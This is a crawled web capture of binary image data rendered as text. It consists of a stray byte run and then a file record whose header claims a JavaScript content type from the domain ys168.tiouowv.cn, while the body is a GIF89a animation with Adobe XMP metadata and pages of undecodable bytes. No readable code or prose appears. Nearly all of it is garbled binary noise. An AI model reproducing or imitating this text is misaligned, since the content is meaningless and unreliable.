"����Ai|�)�M��|8E�k���0/�ͯM�	�@B��K�A���@�m�FS�z8,�nzP�����-,5����1��Pa{b�µ��BY1NNX���}0��g�6��O�P��v�Ci��r���C(@D�PO�UE,D�,PtNJ�,�1��Z�Ѡ����eDJH�\��h�1]`a!ٸ�7~�sɟu"G�����rg����C��`�*�Y�!���F<86D��"|򃽘�� �� �D(>�|�<Xr[
�7���,nde[19�I��$�` 8X��K�4��4���7bA)J!���x��'#��OJ��BJ.F-u.l"�$"���wTM>A��UJ/���B'tv0"z�<u9<wR8��~3�4x���̨p7
&�2LbNPz1R���f�J�����O��
�(�B4�Ф�Bi[T���D�P�_ � �i"3�D����@͈F��P!3��OGM��F&�h��V ��D��,T� �7��Uqr5Y�W������9k��� ��7��1��Hm-����0	j�2<�qA�n�����
Ms�M��b��c���Ս�8��l�2�Y��e���݃@9�#Ŧ7E+F��!��@&1�PL�����xr���և����*���h��|�
Uv�}Ʌg9�t�c&9ogfM�B�@����9=�:B�) �-���H�)2i�K��&��V�4��,4���0h)���;P��s��B��t�r�!�Lq�N]�9�YQ�rM�6�\|���%�!2�j��]9/���_�w����`S��������~��mԀ<�*�{�>r��~>��?/';@�w�T�4� T�P*|�(�Na4N8���&����D<m���'3��ؚ�+��Ӥb��_S�\�;cOT�gA�׾���!���#U��d�0���ԙ!��7#r[0 �I�[2p��(��n�
�ۦ�d��2 V�X��d7��A�!0�V.4`P�#���.����'8��-����yw��#@PT���Jmme��D�t)��푓��&_�%��U��>���m����3���F���>�9����f�9v��?�(��S.�m�Zz� ��<]n�˄ۧ1����)T��ByUf^�M� ��
��ć�muӀ�5��6����~�;�/�� ������Y$�����$H�+2�X�8 )���)1�CȆ�M����DO!����,�3o즧~/�D hT����\� �w��+���/��_ �7~7��<�$�Eb�w��� ���Q�d\1_� L�9��Oka
���b�ְ�1���K��)]�P�
e�2*���~?���� � ~�,�H�L���N<y����@.X����_�i�Y��H�z�����{d�x8A��Y�%H�a%-n$�N�I��t� !�х
}�E�A��Ch��M����JQ�i��@e�Ry��OZ�`wY� D���5-LF-m\�T� O��5���`7D��g9�x��G�<�1]��`!#�0���,���E�4< ��!M�»ET�����(�Bl��$����!+�"u( "bPY(ZN$��P̉�!�1}�x=b#���=��ՂXmD�(�1D�&I�q����ġ5M*���a+�c����̢B�V��W.D�6�����##"��@D��D�������(lC'�ړd���F)�Vj�ԡS��9fda:�b�$n�w1��<�_=
�=�c>�e�#CP����l}�!���,�� �'�]# ��Rl��0ҡ�`�F.� $_G�"�0�,� �}�IҤ{	�]�$r��$��%�7��%�F@�4 $1��p-żq�d��L�\m��R"0�R�#�� R�,�Uj�U�d$I�|���) �%G8	���X��fn�f�e�Y�B	n��$6҆Ԃ(�1�*XS5~��A$L$_�E�%`f$G�ca�b��;���Tr\|�x�cW~Lj�~!Y~&�eY�$� vj�- BxV�)f��H����'���\�dӔ|� U�t@D����9��ެ p�|�$n�@�D��L��B�dL� f�'Cz`?.w"YN����t���b(�qJ1�l��BQ�C~�|f6�FG\��l��g9�g��`h.K["��ʂ���MAsZ�mV݄��%�%�mB(Gc<Li� V�!G�B�(1�����h�]�fy�^F�W���b#��K��
�x���b�Yc*�Xt'���XȤ�y�_I�>:D�F�� ��*ե�B�Y��'($�z�t&�� |&mҘ�r��a�`���6�
hQ�­���y�n���%䪧j�r�"V�0�c�$��R���&&�'��O*��)��e7����*����ތD�D�F�4�!(��f�V|i��h6g�J��q߯�բ:j�^��h�m�ll�'�Bi�Ά^vQ���F�k�.��
a7�����+� �`�ǢMʪs>��N��b'���eV]�.*W��_�j�c��qn�F��a*��	�(�b%l(v5��!�.Z��k�\,h칦C�����)b�	ƨe��k�.��櫇�l*��ڬFl�E���+C0����^�E-��p*�T6M�"���Q��Ja��/N��k#���+���-�mB.P��l6C���1��me�(�� �&�*�&��f$�����JC͖����e�kCP&�An#fT�r���͢B\�C|fF�Z�UF������֊�� ]t+���E]�jȮ(IC��ׯ�^�ډ%P���mf/�o�6�l�Ӭ�4�gF��-(�:y���phfe�/l� �m�~��oԕ&��~Г��M�G�*աA�osZ/t�n�6���"�1���B�`�&�^��N�E%��F/?0�O��� �b�k�� �����wEM�Az��/��l5�fn�����-�0`-�b�h*HC{|*�g(v�w܂�rR��@�� q������[�R�������B-L��q���b��p�zq�~��r& �6�p�eG�6�&��1�'��1n�쌅2[��r7	2aH!��HX0j��{d�(t��Ajm=zg�M���f'�:ҕb�	hfl��N.��-|�*�#*��x>�q�lܦiv§�r���J���f����N�D&H$�_fC��@$c`	2�^�s��d�&���J�
o�(��8{���"U*�&`��k�s��Z/� �t;l�s��s��@=WD��T�.L��v�DN��E2*�A	��,v6�dr�b��F��n���'|�cA<T��z3*<�Bz�Ht�.�M(C</�2�r@  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251228/56e80101-507d-4fdf-acd8-1a396d576b31.js
body_size: 131102
content:
GIF89a� � �� ���s��W[l�pp�5(i�MO0S��..���	\�Jp�#Yר nq� F���A�bܥ\n�o���1Iq8m�<�g� 3��  ����ֵ����驮�L� s�E�T�ө�� T�M�Hx��� ����� ���L�� m����7�����0|2v�&Y��� 3d����X����W�ey��l����Q����I������� M� %�:� +t�����ܱr���� E�Q��GT��룽�E������ ������v������d�� ]��w����t��K.���$`�� L���,2������Hc� 8�Xs�	I����M�����;C8�Ze�7u�|�uOc��Rk� k�w��y����Q����T�h���� y���VbAY�j�ö���ew2c�����������  �����I�0:Le�W�jم���r노�B��������� ���������
M��		I����*U����I� 4�1mc�#<dMg�2YC�	*a(d���Na�}���_^�� Z�D�,m9����y��� �
9�;�A�p���[]#8���#]�]��C~��  �E� ����:`��� �<���>>$e^�^�g�������������O� -�`��������o�	#\���E�._,�9�������^o�� b�q�� I㶊�|AU^����� ���&J�������W��ϖ�Ӟ���������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c003 79.9690a87fc, 2025/03/06-20:50:16        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.8 (Windows)" xmpMM:InstanceID="xmp.iid:18115EEAE3DB11F0B6C0DA8E5E4BD353" xmpMM:DocumentID="xmp.did:18115EEBE3DB11F0B6C0DA8E5E4BD353"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:18115EE8E3DB11F0B6C0DA8E5E4BD353" stRef:documentID="xmp.did:18115EE9E3DB11F0B6C0DA8E5E4BD353"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H���lD�d��a#JL��Q�/0j��q�ǎ ?�Ir�H��\�r�	"�$H !��m2s���3��(���HThѡF�"]z��R�K[J�J���OL�}҆F
��Hh�*lY�c%L���ӷn�B���P|S��7N�ְ}�i+1DؗO�� �8��qLhj�KYne����r
�ޕbIdE��M��P��ٱ�_�m�ٲ�ڸ/����炏3֖�E	,�k���/���%hswJ���سk�ν����O�m����Ϯц-q-������u��I�q���� (��h��1��u�	��x�]b$t�7�#Njy��؇���{$�h�(���,��V�a]\�D8�k��%_jޘ�͆$���Y��S�-&��L�X�e���[5J�d���M��a�|CjC��o��M�l�馓�P!#�1�T$�Zv�;�W�ո'$lb�!ƚo&���CࣅQZ�iZ�a�U$V3b}4Gܘ�T�Ah��Q�(������T��*��	[#7��$�̍ƕ{-t�j ��ĞX�)F�F�����������W�s��I�MHQ��f�L�ɹ�"�U-$l��t)&"��V9�#E�5�o� [M�7�@Z���V�Pk�9햵�{⼁�'�|�Z
F��o� �
�7G!�0baI���-X<��j�{b��	%�V�6�x�*6O G ��b�/�\ �k�2����@��,Ai쑙D�
3�ƭI@��I������XB�4�"�ܧ�@�%����K��Q��}��o��Iadт���M�C�Z�֕�U��K6rǳ�4��@�4D��4q�rB/��4�,�s����F���iC1���͈�4��7������)Ӝ@�e��^��tS�4�~J<�\P�,��jQ�+,�{��ej���I�0ߠm�o\�h� �4Vh�V�+<�y�(�ȧ"k��(�Lj>p��	C^�Џ�ׄ!TC0#��u	@�tH� ���V�q��XB�k~�����0�0�
��1.xbHB���E]C ��6��5$�)�D�NAG���%��!�2?m�IP8�����d��=��VİA�QKK�Y�hi�AE�h��pt��
'��	RQl��W��H'Ġ	��05I8����&�
 �]-�F�T=u'(���@E��@�q�i�U�C1�j�F5�p�J
#��Yj8�Aj�yH�1�0"EO�*Op��#�A���C�`�eՐ�/\cD¸6مd�Z¨��&��DV*�
(� �p�p����� �w�2Hc]̥:�2I5��hA��6z�b�Ԇ T�(2'���0-���D��,�'�(��D!��˥�A 4B-j!,34����A�8Q���,Uظ�"�x"ld�/=�K���o�Cy&��	�
�2p��(P�`�S�F
��/�g�ጩz@6v����C�V;�e��D00]6�aȳ�4�@EP�P�G�P�{x�#<5U{`�����`�lL�I�5���� l�V��4A�b��P�	� U�#Fa��vSU0(UW�W�t���EcUD��9��Jv;Y�f ��2@^3�PQp�4�H�`�D�@�|�;�O��=�0:�i���$_m_�]�r������[#�sU�J�@"��U�B6��n$jA$Np��
�����Rn�[ɶX��A7�k��iX��F�S�&�m (�P����+�(#��P5̖WpC�a7�������m2��ZH w�BB7i��@D�� B���F���L$`�@,ؾ4q�o����l�Ea����Z�V�:�	H��Ԣ!6u�:Sn�D0�^S������}��X��еh�,���*5Ȩ�*"�F��D2��A�{��b���t<fp_]��!4F�0A��@'�%�q����F�i7`����t<i��]Ե�DU�M�����+\�4@3{(�&�%��;�u$��A;A�Z4b���{N�7���6hE�݈D����)���]��vy�_m������fj��������A'H��S<� ����>�!@e<0��#���1�TDϯ�DUdB���ϬȆ�I�8��~�L>K�`�xo��~t;8�F���u��=O�z�+����[���SS���m&�( ~M7d����[�#�����W:7�&U�4�:K �h�Bcv���_L��р����!����pA�s�� �P��5 ��n�����4$ ��\�'��C&��>�7�<���ЉX0��D�Z D��eR�^��_��a:���.�
��F	��{��M P!�w�˅�����V!@$`	��4�f|f�2�����'0C|�x�����!� ���� ��p��a1e���X ����i�W �E�g�ft`U�bM�q40�� 
�>](�`��
��� ��Sf�a
���4�����x��'�V������Ӥ���`7f��~�"�O&ްaq8@��aN��'@��f�p�v��P�U(��@�ـ�хA���`m�X�Ph`	��j�iCЉ��Րٰ��g���r��V؊|�3�3�^H�$ ǘ� ��naҋD�
��q�(���F��ȊV���.X` � ��W	��tp��g@"5���f�qOFI9�x�U� ��q�x�(��3;�� \HPD��p�6��$�4�`�D�pN�Qc���5/(�8`{��*�.��	Π�GI���S�0	� �Wc��:)�j0���`p7�� ��*9��r�`@T�@F0�� � $�F���+��	uiH�@��D [�
΀�pX��x��zY,���M
�`� �H�{��a	$�4
$2��	�B ���	��dאhp��g�����P��b��j�<� h��P ��
��wPc�Л�i �'5��ٕv)�
!��߂	�9������I,���@@� �h�� 
�h�5� `{H"�b������|��X �0R����۠+:�Ă��2���6��6`�$}y$B���i�h`O��p^p^�9�+:��9�.:,�P �7"�p��h 8���`�,ԙ�8��'���P
n��f�%��I��@�W:,`	$`?��p����P���3��� %妆��(��#�������ک�ڧ�b��k�`���P�:���Jo� �P 5p�P
���$
��
��7'*�T��J��" m(�`
�ꪮڪ��jg��� �%�j��:Iy3j�7���ک����$�F 	�0�j�F0I�*UP
��E��5���3��Z���P ����
��*��*p�Ӷ� ���4٘7p�z7Pc������8��N����	������F�p8�0����ٴ���hp������� ����N:۳=KtF>k�
�0�)` Π�l+��Y�J;����l�G���@3��8.Rе^��@]� eK�p h �P�h��3`�9�u[
�6%��
I	F�������
U;RX �@�j����p�GP }�p ����	�P����[��k�����G@Xp���
�Z
߉�3pG��؋��:�P j�z��@���/ś���?���p�몘�H`�Ycp[
䥫G    �OP�� ��;��`�� � �kC�[��������`p` �` �� ����� �:�k�� �	\�8\�F]X ���M�H� p�G�!��p?���G���V����<� 	���b���`�� G �`P�d,��r�9�:��$bP ��`
� f�O`����3`3�P
�P �0�Tl�p� 9 �,�X�HC��
�
k����
�-L��!\ɗL�r�����P��
���<�������4�˰\��<˴���p!�� ����^m��$R�ȼ�Ɍ�'2�d�M��%������L��$R�������"����<���$�l�|������,���\�|`��,����m����	�������-�]��`�}� ]"݀	� u�V&�c(����#�&Cp0��*���P��T�<�p�T@�++�Ҍ������$Bt�Ժ�0-:�CN��PPb4�Z���%� 
�P��.�	_]&��&M�@c�T@e �4�v�&]�w-�q�J^���- �P��-�(B�F�?���d݄	�@:��U�@٣�#DK��0�٠=:�c�HdM�v~D�0 ծ	d=��u:�%�:��9�M۴(�@��}���Z�0�Ý������܎-9��M��ڸ}@�fש����ڛY�z�DU�0ݩ�\;�	��d��6K�ۢS�'`׏���m�v*�7���\݄"O������}�|ݩ��4`���n����$BL��0.�.`ڻ}m�H:c}�c-ި	��⸀�ф	7�)nף�� �4@�/..d��<��>��d��>�C�� Ԧ=ӽ��Cݤ�S�F"����d�V~�#�\�"�e ���`P�@C��E�cnt�&��K��&��	���v>Հ��5@�|��@�қP�u�	bu�D��M� *y /f~"��M��v	��Xv}ME��f��5�:�]:�N�e����~}"���D��P.P��~ٰ}@�@%P��C��
�`r(	v�3��P���>�	F.�ݞ���]��	�:	�>������؉g��-�{N����F} ��]	�@�
��	1��+�
�>e�O�@��� ���g�}���P�P%@��	�	�^������6���e"Rp��? �@o�Y�f�0�0��%p&�9��I��à<�f� �'2�p&��fa�f]�f� 	MO�%`!�����I�� 	M%�
À���p&� �N�t��-@����n�W<_B�B/�Fn3q*�%I�;�:�2Q�3��"Ð����M 5p���L2���) 
��L2�e41TC%���B"]�] �:c����A���/F.
��(0����F^5�`	�@\F�Y�,���"��Y�$y�R��0�1���²P5���_ Ĉ�X#�����
)�$
��R
_�dܨ���&������)��!Bɉ�4)S&��^�X� �1h�����h��� �d���$V$P'NU�Y�����9�LBL�� ����i�,�<]E<�',�e5��ݫ7��QNK��r�Ĉ_
FP�V6K�AR=68 �M��7�h*Xb=�i$Z�,Z�ќD/�&����<�t�%�UdQX��Mw��ɕ�"�Mp5����R0�Gf���F��!g�[Ǩ4i���#{L��Q_��jx�Hs����x���#Ψ���$"�����9��8i� � ��?&�o�b:�拎��[�=0��%$  m1ŔV� e@JF[�o�zd4 AD>��Q$W8"�k\)2Aa�P�� ��EK0eF�1@�8�SЂQ�4�$�<c��`>�jh��IZ0Zy�b
��W%��B�A% �"��#M+��F�(�b.��FA�,#k�S�T-�8Zi4�@La4MUqS"L�<�!4�3<� ��4�بNZi�s�� �\9�l�m�n1A"�m S�P	7�� �v�Tm�7aU�}G�������z/�7[_G��lӸ�pa��p�h`	�D�Z��%i�TRAeR��T p9r��!�A,@�e�����z�wd`.�(���-�jȪ��Py�9�tBqY��%'Œ�����v9t.	�kT.�F�'�ڹ?!�@'�`�y�' ���N � �S�!Й�L��!�[ R	��*�.�@L�yO�}&gT��X`i�hp�*�� �y�s�� Vi ���B�i9�A��#�B) T� ��C	�$���uǝ��i<�x��8^��5`њ�!�)�m��(�@�l�s�*�:�	.CE:!�tg����P�Mn�[�����]�d�� n��U\�!����e�F�JvMd#,�*ҁ�bCX�P���a`p8�M׿P�bw@�Ї�<��d@�W���� w�qNh�J2 B:|����cEp.�,	  ���G �l$X��Dm8�cI�=� @ �H��# � j� ��ILb���$�$�A����cB�I D�$2��(#����OH$7h�:~0oN�F1�g�b��m�|�|t	t(3��$	6F�7j�N%&�|d>��:�Q�f9�yNt�S��l�/�0�p�0�0�8Ro�S���g?�i�toІ<z�Z�oF��8FT��|P�a���`	�QRԢ� �8�q�q`�_ 'E]�RsVCP��0LzR0��j��G-1�O�C�$P(G1�q| �0e*La��$d!����F�S&գ%�AC��OU��h��&`�Y`k[��V��U�s�k]�z׸� ���F��Ӳ�#�$�iO�A��"�A�*a[ҫ���E�le-{Y�fV���lg=�Y�j�XժPK��O8�%Ek���U�#��l�
X��V����n}�[��V��%�p�+Xղ6
�$lTǞV�ѥnIk��b׺��nv��]�jW���nx�[R����El�`	�W��o}�{_��W���o��_	$7��u.|%p`'�:�A������E��&@��H��oH��BjqaK@Y��(� �/�@)�@b�bDt@@q
4�����I��>@c�B���U.),���F0�8�LsM���@�1��x��H&�G����K�7Ҍ�_�$	FAK%e	X��~-�`	�D���DD�D'������@[�6ᄠQ0�<|A���20�Ag�,0��%"�&�E0Ё&>`����I:��Y���A�������0B��}lN���f����h�4���>� 2N��8��K�T{�( �0�Qg�;1���IN�`�F`@�#`�ZR�F�ĤG"�j[b��m2�2|��'\�hH��ma8Fp�2H��Z"��O&���
��%�g0\A��E����8KD)Ϸ0�R���� ����29���QJ��^�蜾ҕ�t��I"Fwz�K!�.-�P�D��nKdV��D<Ћ�'��@,@�R�b"�x��s��R�<�tO�(�N��O;{	t�+'9�F�^���@���|r��,b�L���0:�����q��%�x��b�H��x�G��� @#ɠKA�hn�1Ϡ����Q���Q�ŗ��;3"�t���'��Ga�A��@ l�/������#���w���H�V�eHd�����#���'��`bi>��>����[8ԎH6�%��@��e�?�%��ӎ���3�� �$���4��������*S8[�A�A[X�:H�L�%8&8�AL�%xa L��;S(��#�$�����
��B̥'�B)�A~��:8�˱@�� ���9��/�A`�D�8<6�0P?�C?��Q(�*��30;9� �S�P�)�3x���BT��1C@D��M�t���@��������8T�M\S�&��t/Bi[T�[����S�E\L 0�Q	� �V�`Wh>�EF� �E[0��{@ j�D,(WH�@ �� �j�0XEh�E0�?<�c�8����h���y �{�Gz<�}��8��yl�b��%��{l����V��~��{,������كBh p<�����V(8R��d�׊uQX�����k��ɚ|��e:�� �B(7PrPHm)�B����j�����p���2Ĝl����x��,ɚ̖T��d/�tG�c�8x��Ѣ*��Q  �DJ�V@�B�K��`�P���袒��t �*�=0�r�� !�����B����i
 T%(���� S ��;K�:�bSx�ہ�2�  ��;h�<�"T � �;���4��.�M�G���|���K@�P0�*x���k��;�O�xX���;X�<��ja�� 
�LQ��j���I;|-�b��?:6h��i8x@t!��r��� ��O���5��#	,�蔈*��t�(5�$h�Ɓ��t
%j�;ؤ zω�������(��d�[���b��O�YX�'� ^���)��� �M$0�;�PX0�'h��#ρ؃��Pp  R�Q����*� �9� ����	�%�R�I x�ƹ�R�՚QYt/�z�V� mQATB-�:5TDMTE]�-� X$����=u�w��TTF�TN�TO�T@EMH�� �Գ,Kؒ#R���TP}UX�UCmUh_�CT-US=U�s/?3��iUaVb-Vc=VdMVe]Vfm�a�S��wR�v�U^U�w�8 �V�Go�Gp�VqWrWs-Wt=WuMWv]WqmS��w�Am.k�Q
Q/��w҃l�W�X�X�-X�=X�M�~���+�{�� �Tm���גQ�C��X��X��X��X��X�Y�ي�Aj5ˇ��;lن�W�Tɘ�Y��Y���Y�ٜ�חUɕ�Uzmٙ�X��ٔ5Z�uY�eǥ-ˤZ�l��]Y�Z��٫�٬�Y��Z�MY���[Y<��:[�M[�][�m[�}[��[�E�y"ۀ  !� � ,  � �  � �	H����*Lx�ڐ<C"Jl���ŋ3j�h�$pCƪd�����˗0c.Ĳ�A�Z�v�;ų�)i�$ ẶH�*����ś&���4�I��S��H��TJ�,�kk�5�J��*�`Hc+.��&��fN�I�Ӧ�=$7�����	���.�w���f���k�@J��&�"�6�ε���^�1-G  �?�F��x��RMrA� !�MP�t�;� ����φ�Ak\ݬ��6��H��a6-6w�g�oq�^e` �Î�;�������`�5�Poݹ��U@$��s���1�zq���,�������Qh�@� �?;�Æ��rC {�cP�@�x��FC.#1��U�	q� ��	4DvKgF��:�%��A� �@5�8�44�0H���;4��aꆍ�'HcEE �aAT�"	��a�4'��D��Y�$,� ^�ft7%�m(1�$L]^ &��m�wy,�C	��H%A���A�!R�'
w�	+Y��@�?V`B� ;z��a�4 �@�lۍ;Ђ��ǒ��:'<�H�Y��/_l��)�y½�n��qH �1P5�А
��[���ᬖ&` I��:dCD'�t� HT�Մ�aB�D\ ��1Uq�4e����P9M$Il�C1A	����%&4i'��-��[RZ"�I!1�?.lYpZ��K4�1�l6��[5_а�D���&]
 "�0aQ-�$��dy6��1�(�����bRB'��{c&�3D"�d�J�x�dA�DrHq�D Hw�d��8$�Gn�x`#A�p�Ì3����-<r
!��9GsB֑�wc6��3N#٤��@R$�@�������?�#Fy�t���ǿt$'X��@�(/��DP��2��������$��}"�pq�N\�x���5@���p��H��qdC{%�תTHY�z���A�1`ZJ�4:�
`E�"���!صt���˕w�r�Q� DH�u"@��hlh�@�@�q�Gh�z7��p��H@A�q/�Hc�S�@�� ��`�:A�>�8dU��2B�E���x�("S4����"����XCn��@�hD�	��	c��BBЄl��a`��X�,�"\�@j��V"��K ���@��D`GQV	M8A
��0�����A$�!H�҉$��?0�l�B 4�A���� {�����]d7ؤ���	H��B
7�j�D���эrZB �\�Đ��! �? ��&�  �5LP����`/���8�͂9�Έ��F	�� �ҕI  

*����G-�y1�t#��b�=T �̆aӄ��z��a�E�@����0.1~D��=5TΈ�Wg
��Кv�� #� h��F,"Pb��{���?�)��	��@�/����\U�� �ѿd� $DQY�f#�R�:H� �tO�A2�{
y�- p)�4uyE�*��$���(F#H�Ş�` �@�`	z�l �m��*�����?���Ա����0�P>�� �X�8$���lgc�(x� 5v�Ĩ�?v{�*�n�8b#␞h����%��k|$(e�+t\� �~�0�FH ���,!�N�a X�e-��Hp���a���Ÿ���`	gԐ�y ���2@$p�3n���ӓ&�� ށ����ö8����:��^p�A� ���@訃3$�fKT��8>�?-�������W���.�@/�,Q��qX(���(�|1^��@��-$���ji�4�t'$��;H@s�!g`7tt h(��Gm8�BI�AO����kD�`�:���[
Ԑ�8��� ���S�I �A.<_	��:0�:l@ �փ$"�T��y  ��[#\`�
zQ���/�h$`
G��ـ�*�)�!�����!RM����vO!y��m�؃&j�r4�����r�"a G� D ���@@@)JQm�/&(F00�kط���%lqP,�T��?B�Q�@v~�s��eK4
C�,nQ
�[=���6y�l7��u�e�->����5�@��N�{���׾w1��w�##
F�2����Ͷ�ګ���O�� ���C����
4�=�����@:_3ĥk�����/Ԁ�}�J1G� IC
�S�]`E���!��@��-Q��
@�:F�b�v�A{|�ed`ރ`{x�gPg<��� t�'}F���{�oQ�E&�3�����8@�
J�}�Ű� 	�P�r؀�m�o��e.��ǁ�p`
`8j����� 
�p8�go�f�mZ|���g�0�wT&h�  �0��53��}	a����x�h ��\eh��S`
� �炨`
R���r��$+���d �  �	˰��
p7X=��� ���
��>�Rx3Њt8�@}XO�3p�� D���H����XP��
�p�¦��F���
�� k "��`1�hP'�3�f-X���Xq`
�@���
�  HP�`:������z& ��h�
0
0�pk�w� ��!�\0� :h��Q���3�v�puU y�2)�y���p����0��x��!����G`-)f�	8���	f p�pA�
�`@�	�� i�ZH� ����  �k@�[�谎_i V�Gp�3�
jY �h�oi�X�!`�t������������xX ��	-Xp���2���#�#��噦y�������T�\��D�@�� �B���!� �p���9+� �� c!�����@��)1!�� � �Н �I ��ɝ۩
����ѝ�9��0�p� p �0 \0�  �������\��
p�� 
j����	`�Jq  �P�*Ѐ���
��� � (*$J�	��)�B@��0 � '�8��
pG�0 '�#�=: � �F
�	p�#��
�2�O��R����Z�*����'���$����@zW0�i��@����0@�؀W�z��z�������#ʧ@�	�2�����0	�����0�I�$:	0������J����+ʧzʦ+��q ��� ���� ���0  pʛ���+ C
���zG0�����
\��	��@ ����pԪ �ک���: FJ��Z��A �@��J����p�4�����@J �� ����`��9� �� +
�� �I �	����lz ���)�9 � ����� �*����;�$+�${��  
�$��9 $�J �)#�����y�Y�P��B0�А �@�[�Nrj�$��y�V���)ع�\۵[�Z
���@�$��1�<�� ���
A�$
�\�t���#� ��Wp�\�����W��I� j��ɦ�0z� �j�}����@����*߉�� ��˶�~
�s˦�* �T� � �J�@��i���W@ �p���

���`���K��	��_*�t�f�6�	 �3*��
�۶��������"��~ڪ���ۼ���J ��� �� ��+������+�퐹�z�\ �� �����n��!�u+�������J�������W���J����*����ȫ����fZ2<�2L +:�q[{�eJ ��֫�����sK����:�����Ŧ� 2
�������>:����ʻ��b<�c\�ҫ������p��ڣ����%��ˣZ��W0�� ��P��q�:��	�`�^�<�Tz����Ѐ�������0zz  
��	|�z��k���� ��K���B �R<�q��0�	P�� ��L��������j�����@�h��%:�
p� ��0��
ZJ:t�!��*ê�Cz~���2
����#z���Z۵��[��|�̶+0�����W�	���*���ތ� t������0�� �
�� �	��S��5*��`������0�͸�p�K��pp����kǰ,������Q��3��T*������k�-\�Wڥ꺠K�a���������� ��	�0M��lC;����_�����L��������+j�@��K��]�D��pL�/-�c}����
��W�����q����������� �+����+
ц��,J������p �P���`�0��@A�ذ�,���0��@��0 	̛�]\�+`�����: � ׯ:�t�Թ�+ڼY,���M�ǒ�+��p ������*����L�� �*J�	0��0�;����M �ȥJ�8۰%��� P������`�+j�,��%� �� �ڼ;�)M �!� ��A ����
��:	�
p�`�p �\�/}�{���<�����`�p��c� �y�а ����T����P���s��I��� ��@���,����@�w$��� [+���K�3�`�>����r[�˵�L:ѱع���!����r:ȯ��`���J���$� 5:���P���1��
އ�@�����y@��5\� N��P�n�N��A�y��
�6�E�y�Ȟ�ʾ����������&Ԟ�^��� �D�r`��~�wJ@J �D @� ��ĀM!�0�@�@�~��P�r�T� �0���MJ �� fL��������L�Jp��l�j$ lj̞�C�)��+�	��m  o�@��O<p��@$��C�G�)��c0�`Ϩ?��c�FPdL�[PJ�������N@��[���c@N@�%/�P�c�_�߶�a <���*L�����P�n� p}��(�m���@~� 4W�a��N@c� l�,�2�7P�4�=��J`��@:����� VX��{��@�w�=��`�o��� z��?����� ���f<'��<�R�����eUh�Ȼ���0	� l���@:��@�0#�+�$�����Tm�߈���"��j�l ���X� u�&����	���8p���_�Rrr�Q����j̛8ϙ�Ry�����?9P	��ȉ	<���n��\�qP�a�I�.=����3K�0�AA�J�%h�q�gyl$���g�,=ӎ����a��_�/��r°]�|��o��]�rJe���DO�$C#�wj�ȓ	ݙQ�3!�n�ur���N�Q�4���䕺���-
2�-U��A�t�pMP�ߝ���Cڸ�cMw*S����O������=�quc邷���ގ�q�=�.=���D����qo��l�:r� *@�����#�P����1 ���*\Љ�ځ̀�R���8ϔ�!d<��9��b���F��ɹ����	�q"�ب�����0�Ay<a��K�J�0��(��:㙉Ơ��y��� [H4��3%��re˞z�f@��KS�t�
��2�(�b��\��+<�?�H��r�8��!�(�ǉp�UW��/%X��U0L1� 9dVV���8��C&X�$φ(�u1F�"����&9H r����"�o9�F���r#��`Q #�������m���v9@��B���0���P��8�I��m�ؒ�v�h��
��y��@�1���1��E&'B(�@Z� �
1��8�����c+�9)y��|a�!O�}�٤ �ǓV�s�"ہ�k���� ��N�:7���l�J"!�fm@Z��lXRI�+��)nzPY�B��v�e����XQ�J�v��Q��f.� ����eC�@n� (輂9��$���TN�㉮X��tB�R�-@P��1HEt62���|��j��'*��_7Dz�2.H� X�T�^ō�C��7r#��{��!�o7h襟n8@�W�}����-�y��!BfCP@ I�@C6�.�1 C)��P�<�����I 0ei h'`oI!�	!H� � pCx�
�ao$�W �5O��c�xD$�#
� 2HR!�S�b�ȣ%��[�bD��M�Ka��xF4N��iLa��F8&�q�c�ǆ9�Q�{lL�%'B1�M$� �DB
��Td#�HFBr��td$-III:Q�O��Y��Jr��T$)EyHSn��d�*]9JV�fl�,���[��.~Ԋ.}�K?�2)�̥0BLd.%��,H2��<�Q�|��R !� � ,  � �  � �	H����*L��a��b����ŋ3j�H�Z�AH`�Ǫ$+d<��"Ǘ0c�Th!j��v���xӲ�AI��H�*U�ɲ&Ҁ����U�M�t��z�,K�5 ˆI��ȅ�D�0��֭����x�#�4H<)K�0Blk��XK��F����&���j0`lb���iMqi�4�!hiM�FW�ny,\�@�y"��Dcڎ�-��4�l��\��5j��J;v�x��4�������F�6�	YC,� V�p���� 5�F#�	cP&���g'�  �	c#t��F:2x�߆Y  P.�B�A�� 
�p�4'���$L5-T8�%�T�!��E yҸ�Is=� ��tA�@��:�(�&.�����5�,�C[-١�`��K���	J�@�(QTY{��i��d��!b
t�2�6͚�-z ���´@5D,z� (LI"��Ԭ�&�l2��4,�t�P�A�8��p!x�Cx�02��VvKT�@7(�|C���-w�z+a8@�4B���?���`A����BS�0M#��0�a@ g����š�t�	��*L}���e@#�ЁI�����0>��@f#ɣ1ʫ��@���!�c��\$��E���jAUd�f60Ǽf&��ce����c��D<t���5 ��$�t�j4�		T�0N#$`�@��T�to�1	�l�Lk0p�4��&P<��#��'7���8�|�"�8"�<��C=kP$��<�H�����B�aa$�A�	1g��(�~����3����4-�KX� 	�0���2�Dz#��u7�zq<u�1�]��	�9��s�Ƿs��|j��X(I<�1u#��Q��ƿ����X�CD6�LC���B$Zlt�#���	h (��=��[#�q����#�@�������F6�0|���� nC����8W4_y�' �Ո�$V�b X]6��q��` �K������� b��j '�B�g��I�����"<(�c��8�?�!��oj�xp��-Bj���x�@a�p[�H(�qP� ��C������okV(��F�F\`���C"�����
��2�*��X;�Av��
�����4:�Vsb���eE�P�l<
����vH��}�@A�`�{�8K.g���� �Y��� �2�	0�O ـ(|7�Yz@qPX�Ar��	4��y����`HN��(4�����F��
